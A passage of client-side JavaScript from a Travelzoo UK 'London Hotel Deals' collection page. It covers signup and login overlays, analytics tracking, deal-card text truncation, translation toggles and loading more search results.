            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'London Hotel Deals'
        tzoo.sortDefault = 6;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 683,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / London Hotel Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'London Hotel Deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.559454.City_Hotels.jpg',
                    targetUrl: '/uk/collection/hotels/london-breaks/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 683,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D683",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/hotels/london-breaks/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
